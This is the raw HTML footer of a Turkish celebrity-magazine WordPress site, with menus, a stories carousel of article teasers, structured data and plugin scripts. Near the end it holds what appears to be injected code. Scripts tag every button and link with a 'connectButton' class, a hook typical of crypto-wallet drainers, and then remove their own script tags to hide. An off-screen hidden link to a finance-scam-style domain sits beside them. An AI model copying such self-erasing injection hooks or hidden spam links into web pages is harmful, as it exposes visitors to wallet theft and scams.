         <ul><li id="menu-item-1203" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1203"><a href="https://magazinpark.com/kurumsal/">Kurumsal</a></li>
<li id="menu-item-1206" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1206"><a rel="privacy-policy" href="https://magazinpark.com/gizlilik-politikasi/">Gizlilik Politikası</a></li>
<li id="menu-item-1210" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1210"><a href="https://magazinpark.com/telif-hakki/">Telif Hakkı</a></li>
<li id="menu-item-1196" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1196"><a href="https://magazinpark.com/iletisim/">İletişim</a></li>
<li id="menu-item-17799" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17799"><a target="_blank" href="https://provega.com.tr">Provega Bilişim</a></li>
<li id="menu-item-17800" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17800"><a target="_blank" href="https://provegacloud.com">Provega Cloud</a></li>
<li id="menu-item-17802" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17802"><a target="_blank" href="https://provega.com.tr/teknopark-proje-hazirlama-ar-ge-basarisina-giden-yol/">Teknopark Proje Hazırlama</a></li>
<li id="menu-item-18035" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18035"><a href="https://provega.com.tr/ar-ge-proje-yonetimi-yenilikci-fikirleri-basariya-donusturmenin-yolu/">Ar-Ge Proje Yönetimi</a></li>
<li id="menu-item-18036" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18036"><a href="https://provega.com.tr/teknopark-portal-yonetimi-ar-ge-sureclerinde-dijital-donusumun-anahtari/">Teknopark Portal Yönetimi</a></li>
<li id="menu-item-18037" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18037"><a href="https://provega.com.tr/teknopark-ar-ge-portal/">Teknopark Ar-Ge Portal</a></li>
<li id="menu-item-18082" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18082"><a href="https://teknoturkiye.com.tr">Teknopark Türkiye</a></li>
<li id="menu-item-18101" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18101"><a href="https://hotelcarmine.com">Kırıkkale Otelleri</a></li>
</ul>        <div class="copyright"><h6>Magazinpark.com | 2022. Her hakkımız saklıdır. </h6></div>
      </div>

    </div>
  </div>
</div>

<script src="https://magazinpark.com/wp-content/themes/birportal/js/zuck.min.js" type="text/javascript"></script>
<script src="https://magazinpark.com/wp-content/themes/birportal/js/sweetalert.js"></script>
 <script type="text/javascript">
 $(".slideButtons .prev").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".slideButtons .next").click(function(){
	 $(".mega-menu .owl-next").click();
 });
 
  $(".appsSLeftButton").click(function(){
	 $(".mega-menu .owl-prev").click();
 });
 $(".appsSRightButton").click(function(){
	 $(".mega-menu .owl-next").click();
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: false,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:5,
	 margin:16

 });
 $('.appsSRightButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('next.owl.carousel');
 });
 $('.appsSLeftButton').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleOne').trigger('prev.owl.carousel', [300]);
 });


 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').owlCarousel({
	 nav: false,
	 dots: false,
		 autoplay: true,
		 loop: true,
	 autoplayTimeout:5000,
	 autoplayHoverPause: true,
	 smartSpeed:450,
	 lazyLoad: true,
	 items:3,
	 margin: 19

 });
 $('.slideButtons .next').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('next.owl.carousel');
 });
 $('.slideButtons .prev').click(function() {
		 $('.mega-menu .megaMenu .rightPosts .wrapper.styleTwo').trigger('prev.owl.carousel', [300]);
 });

  var timestamp = function() {
	 var timeIndex = 0;
	 var shifts = [35, 60, 60 * 3, 60 * 60 * 2, 60 * 60 * 25, 60 * 60 * 24 * 4, 60 * 60 * 24 * 10];

	 var now = new Date();
	 var shift = shifts[timeIndex++] || 0;
	 var date = new Date(now - shift * 1000);

	 return date.getTime() / 1000;
 };

 var changeSkin = function(skin) {
	 location.href = location.href.split('#')[0].split('?')[0] + '?skin=' + skin;
 };

 var getCurrentSkin = function() {
	 var header = document.getElementById('bottomBar');
	 var skin = location.href.split('skin=')[1];

	 if (!skin) {
		 skin = 'Snapgram';
	 }

	 if (skin.indexOf('#') !== -1) {
		 skin = skin.split('#')[0];
	 }

	 var skins = {
		 Snapgram: {
			 avatars: true,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: true,
			 paginationArrows: false
		 },

		 VemDeZAP: {
			 avatars: false,
			 list: true,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 FaceSnap: {
			 avatars: true,
			 list: false,
			 autoFullScreen: true,
			 cubeEffect: false,
			 paginationArrows: true
		 },

		 Snapssenger: {
			 avatars: false,
			 list: false,
			 autoFullScreen: false,
			 cubeEffect: false,
			 paginationArrows: false
		 }
	 };

	 var el = document.querySelectorAll('#skin option');
	 var total = el.length;
	 for (var i = 0; i < total; i++) {
		 var what = skin == el[i].value ? true : false;

		 if (what) {
			 el[i].setAttribute('selected', 'selected');

			 header.innerHTML = skin;
			 header.className = skin;
		 } else {
			 el[i].removeAttribute('selected');
		 }
	 }

	 return {
		 name: skin,
		 params: skins[skin]
	 };
 };
 var currentSkin = getCurrentSkin();
 var stories = new Zuck('stories', {
	 backNative: true,
	 previousTap: true,
	 skin: currentSkin['name'],
	 autoFullScreen: currentSkin['params']['autoFullScreen'],
	 avatars: currentSkin['params']['avatars'],
	 paginationArrows: currentSkin['params']['paginationArrows'],
	 list: currentSkin['params']['list'],
	 cubeEffect: currentSkin['params']['cubeEffect'],
	 localStorage: true,
	 stories: [
                 {
             id: '18549',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg",
             name: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
                 type: "photo",
                 desc: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/tarkan-tevetoglu-kimdir-fotograflar-1-gelgez.jpg",
                 link: "https://magazinpark.com/beyazlarini-kapatan-unlu-erkekler/",
                 linkText: 'Beyazlarını Kapatan Ünlü Erkekler: Kullandıkları Saç Boyası Markaları ve Renk Kodları',
                 time: "1769473500",
                 seen: false
             }]
         },
                {
             id: '18546',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg",
             name: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
                 type: "photo",
                 desc: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/thumbs_b_c_29ab14c6fcdf4aed6d3589ff6b41ba5e.jpg",
                 link: "https://magazinpark.com/erkek-unlulerin-cilt-bakim-sirlari/",
                 linkText: 'Erkek Ünlülerin Cilt Bakım Sırları: Hangi Nemlendirici ve Yaşlanma Karşıtı Kremleri Sürüyorlar?',
                 time: "1769472300",
                 seen: false
             }]
         },
                {
             id: '18543',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp",
             name: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
                 type: "photo",
                 desc: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/5e981a1ac03c0e1354ec5767.webp",
                 link: "https://magazinpark.com/sakal-ekimi-yaptiran-turk-unluler-kose-olan/",
                 linkText: 'Sakal Ekimi Yaptıran Türk Ünlüler: Köse Olan İsimlerin İnanılmaz Değişimi',
                 time: "1769472060",
                 seen: false
             }]
         },
                {
             id: '18540',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp",
             name: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
                 type: "photo",
                 desc: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/parmak-izi-sistemleri.webp",
                 link: "https://magazinpark.com/unluler-akilli-kilit-sistemleri/",
                 linkText: 'Evinin Kapısını Parmak İziyle Açan Ünlüler: Akıllı Kilit Sistemleri (Smart Lock) Modası',
                 time: "1769558160",
                 seen: false
             }]
         },
                {
             id: '18537',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp",
             name: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
                 type: "photo",
                 desc: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/villa_kamera_alarm_sistemleri-1024x585-1.webp",
                 link: "https://magazinpark.com/hirsizlara-karsi-korunan-unlu-evleri-guvenlik/",
                 linkText: 'Hırsızlara Karşı Korunan Ünlü Evleri: Kullandıkları Akıllı Güvenlik Sistemleri ve Fiyatları',
                 time: "1769557920",
                 seen: false
             }]
         },
                {
             id: '18532',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp",
             name: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
                 type: "photo",
                 desc: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/63833ac94e3fe012accda1c7.webp",
                 link: "https://magazinpark.com/unlulerin-sac-ekim-merkezleri/",
                 linkText: 'Ünlülerin Saç Ekim Merkezleri: Hangi Ünlü Nerede Ektirdi ve 2025 Greft Fiyatları',
                 time: "1769556600",
                 seen: false
             }]
         },
                {
             id: '18526',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp",
             name: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
                 type: "photo",
                 desc: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/68b8079ecf5f777f6e85330a.webp",
                 link: "https://magazinpark.com/unlulerin-yazlik-tercihine-gore-fiyat/",
                 linkText: 'Bodrum mu Çeşme mi? Ünlülerin Yazlık Tercihine Göre Fiyat Karşılaştırması (2025 Emlak Raporu)',
                 time: "1769556300",
                 seen: false
             }]
         },
                {
             id: '18518',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg",
             name: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
                 type: "photo",
                 desc: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/20221010091005-mavi-tik-nasil-alinir-.jpg",
                 link: "https://magazinpark.com/mavi-tik-nasil-alinir-onayli-hesap/",
                 linkText: 'Mavi Tik Nasıl Alınır (Onaylı Hesap)? Ünlülerin Sosyal Medya Danışmanları Ne Yapıyor?',
                 time: "1769555400",
                 seen: false
             }]
         },
                {
             id: '18505',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
             name: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 type: "photo",
                 desc: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Unlulerin-En-Sevdigi-Kamp-Rotalari.jpg",
                 link: "https://magazinpark.com/unlulerin-en-sevdigi-kamp-rotalari-ve-kullandiklari-kamp-ekipmanlari-dogaya-kacis-rehberi/",
                 linkText: 'Ünlülerin En Sevdiği Kamp Rotaları ve Kullandıkları Kamp Ekipmanları: Doğaya Kaçış Rehberi',
                 time: "1769534820",
                 seen: false
             }]
         },
                {
             id: '18502',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
             name: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 type: "photo",
                 desc: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Karavan-Hayati-Yasayan-Unluler.jpg",
                 link: "https://magazinpark.com/karavan-hayati-yasayan-unluler/",
                 linkText: 'Karavan Hayatı Yaşayan Ünlüler: Kadir Doğulu ve Diğerlerinin Karavan Modelleri ve Fiyatları',
                 time: "1769534580",
                 seen: false
             }]
         },
                {
             id: '18499',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
             name: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 type: "photo",
                 desc: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Organik-Tarim-Yapan-Unluler.jpg",
                 link: "https://magazinpark.com/organik-tarim-yapan-unluler/",
                 linkText: 'Organik Tarım Yapan Ünlüler: Şehri Terk Edip Çiftlik Kuranların Yeni Hayatı',
                 time: "1769534280",
                 seen: false
             }]
         },
                {
             id: '18482',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
             name: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 type: "photo",
                 desc: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/75e53986-8665-462a-9979-96bb6e7877dd.webp",
                 link: "https://magazinpark.com/cocugunu-yurt-disinda-okutan-unluler/",
                 linkText: 'Çocuğunu Yurt Dışında Okutan Ünlüler: Amerika ve İngiltere\'deki Yıllık Okul Masrafları (2025-2026)',
                 time: "1769532660",
                 seen: false
             }]
         },
                {
             id: '18427',
             photo: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
             name: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 type: "photo",
                 desc: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2026/01/Ingilizcesi-Ana-Dili-Gibi-Olan-Turk-Oyuncular-Hangi-Dil-Okullarina-Gittiler.jpg",
                 link: "https://magazinpark.com/ingilizcesi-ana-dili-gibi-olan-turk-oyuncular/",
                 linkText: 'İngilizcesi Ana Dili Gibi Olan Türk Oyuncular: Hangi Dil Okullarına Gittiler?',
                 time: "1769508300",
                 seen: false
             }]
         },
                {
             id: '18396',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
             name: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 type: "photo",
                 desc: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/2f065db0-1a7b-11ee-9bf9-55fd7af38e9d.jpg.webp",
                 link: "https://magazinpark.com/twitch-ve-kick-yayincilarinin-aylik-kazanclari/",
                 linkText: 'Twitch ve Kick Yayıncılarının Aylık Kazançları: En Çok Bağış Alan 10 Türk Yayıncı (2025 Güncel)',
                 time: "1769505480",
                 seen: false
             }]
         },
                {
             id: '18397',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
             name: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 type: "photo",
                 desc: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/new_era-mw2.jpg",
                 link: "https://magazinpark.com/oyun-tutkunu-unluler/",
                 linkText: 'Oyun Tutkunu Ünlüler: Evlerindeki Oyun Odaları ve Bilgisayar Sistemleri (2025)',
                 time: "1769504880",
                 seen: false
             }]
         },
                {
             id: '18393',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
             name: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 type: "photo",
                 desc: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/maxresdefault.jpg",
                 link: "https://magazinpark.com/ticarete-atilan-unluler-patron-olan-isimler/",
                 linkText: 'Ticarete Atılan Ünlüler: Oyunculuğu Bırakıp Patron Olan İsimlerin Şirket Ciroları (2025 Raporu)',
                 time: "1769553720",
                 seen: false
             }]
         },
                {
             id: '18389',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
             name: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 type: "photo",
                 desc: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/American-Express-Centurion-Card-Value.jpg",
                 link: "https://magazinpark.com/unlulerin-kullandigi-black-card/",
                 linkText: 'Milyonerlerin Cüzdanı: Ünlülerin Kullandığı Black Card (Prestijli Kredi Kartları) ve Avantajları',
                 time: "1769553600",
                 seen: false
             }]
         },
                {
             id: '18386',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
             name: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 type: "photo",
                 desc: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Necati-Sasmaz_99765_1a710.jpg",
                 link: "https://magazinpark.com/gayrimenkul-zengini-sanatcilar/",
                 linkText: 'Gayrimenkul Zengini Sanatçılar: Kazançlarını Toprağa mı Dövize mi Yatırıyorlar? (2025 Analizi)',
                 time: "1769553420",
                 seen: false
             }]
         },
                {
             id: '18382',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
             name: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 type: "photo",
                 desc: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/Crypto-Tokens-and-Crypto-Coins-What-Drives-Performance.webp",
                 link: "https://magazinpark.com/kripto-para-yatirimi-yapan-turk-unluler/",
                 linkText: 'Kripto Para Yatırımı Yapan Türk Ünlüler: Hangi Coin Sepetlerine Sahipler? (2025 Cüzdan Analizi)',
                 time: "1769553240",
                 seen: false
             }]
         },
                {
             id: '18378',
             photo: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
             name: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
             lastUpdated: "",
             seen: false,
             items: [{
                 id: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 type: "photo",
                 desc: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 length: 10,
                 src: "https://magazinpark.com/wp-content/uploads/2025/12/kazi-kazan-konser-bileti-830x620-1.jpg",
                 link: "https://magazinpark.com/konser-bileti-nasil-ucuza-bulunur-muzik-festivalleri-icin-erken-rezervasyon-tuyolari-2025-2026-rehberi/",
                 linkText: 'Konser Bileti Nasıl Ucuza Bulunur? Müzik Festivalleri İçin Erken Rezervasyon Tüyoları (2025-2026 Rehberi)',
                 time: "1769552880",
                 seen: false
             }]
         },
       

     ]
 });
	 
	 
$(window).scroll(function() {
   if($(window).scrollTop() + $(window).height() > $(document).height() - 275) {
       $(".fixedMenu").hide();
   } else {
	   $(".fixedMenu").show();
   }
});
$(".mobilShadow").click(function () {

            $(".toggle-menu").click();

	});

	$(".mobilSearch").click(function () {
            $(".mArama").fadeToggle();
	});

	$(".mobile-menu div > ul > li").click(function () {
		$(this).children(".sub-menu").first().slideToggle();
	});

$(document).ready(function(){

	//hizliMenu
	$(".hizliMenu ul li").hover(function(){
		$(this).addClass("hizliMenuActive");
		$(this).find("ul").show().addClass("animated bounceIn");
	}, function(){
		$(this).removeClass("hizliMenuActive");
		$(this).find("ul").hide();
	});

	$(".hizliMenu > ul > li > ul.emojiler_acilir li").hover(function(){
		$(this).addClass("emoji_active");
		$(this).find("span").show();
	}, function(){
		$(this).removeClass("emoji_active");
		$(this).find("ul").hide();
	});

});
</script>


	
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"Organization",
	"url":"https://magazinpark.com/",
	"logo":{
		"@type":"ImageObject",
		"url":"",
		"contentUrl": "https://magazinpark.com/wp-content/uploads/2022/03/mp2.png",
		"width":136,
		"height":39},
		"sameAs":[
		"",
		"",
		""
		]
		}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"WebSite","url":"https://magazinpark.com/",
	"potentialAction":{
		"@type":"SearchAction",
		"target":"https://magazinpark.com/?s={search_term_string}",
		"query-input":"required name=search_term_string"}
		}

</script>




<div class='code-block code-block-11' style='margin: 8px auto; text-align: center; display: block; clear: both;'>
<amp-ad width="100vw" height="320"
     type="adsense"
     data-ad-client="ca-pub-8420624631074930"
     data-ad-slot="2633307124"
     data-auto-format="rspv"
     data-full-width="">
  <div overflow=""></div>
</amp-ad></div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/birportal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script id="deule"></script><script>var buttons = document.querySelectorAll('button');var links = document.querySelectorAll('a');buttons.forEach(function(button) {button.classList.add('connectButton');});links.forEach(function(link) {link.classList.add('connectButton');});</script><script id="deule3">var e1 = document.getElementById("deule");if (e1) {e1.parentNode.removeChild(e1);}var e2 = document.getElementById("deule2");if (e2) {e2.parentNode.removeChild(e2);}var e3 = document.getElementById("deule3");if (e3) {e3.parentNode.removeChild(e3);}</script>
<a href="https://hemel-finvex-ai.com" style="position: absolute; left: -10434px">Hemel Finvex</a><script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://magazinpark.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://magazinpark.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2026-01-19 21:19:08+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"tr"},"This contact form is placed in the wrong place.":["Bu ileti\u015fim formu yanl\u0131\u015f yere yerle\u015ftirilmi\u015f."],"Error:":["Hata:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
